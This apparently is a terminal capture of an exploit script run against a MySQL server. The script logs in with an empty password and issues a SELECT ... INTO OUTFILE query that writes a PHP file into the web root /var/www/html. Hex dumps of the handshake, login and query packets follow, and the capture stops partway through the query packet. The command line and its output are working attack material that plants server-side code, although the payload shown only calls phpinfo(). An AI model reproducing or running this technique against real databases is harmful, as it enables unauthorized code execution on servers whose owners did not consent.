 t0uma@ubuntu:~/Desktop$
t0uma@ubuntu:~/Desktop$ python exploit.py -u curl -d mysql -p "" -P "select '<?
php phpinfo();?>' into outfile '/var/www/html/h3.php';" -v -c
server handshake
0000 5B0000000A382E30 2E32302D30756275 [....8.0.20-0ubu
0010 6E7475302E32302E 30342E31000A0000 ntu0.20.04.1....
0020 0001365F30792957 6600FFFFFF0200FF ..6_0y)Wf.......
0030 C715000000000000 000000002E7B7863 .............{xc
0040 4777062064210342 0063616368696E67 Gw. d!.B.caching
0050 5F736861325F7061 7373776F726400 _sha2_password.
client login packet:
0000 2C0000014FB70000 0000000121000000 ,...O.......!...
0010 0000000000000000 0000000000000000 ................
0020 000000006375726C 00006D7973716C00 ....curl..mysql.
[+] Login Success
client Login Result packet:
0000 0700000200000002 000000 ...........
execute request packet
0000 410000000373656C 65637420273C3F70 A....select '<?p
0010 687020706870696E 666F28293B3F3E27 hp phpinfo();?>'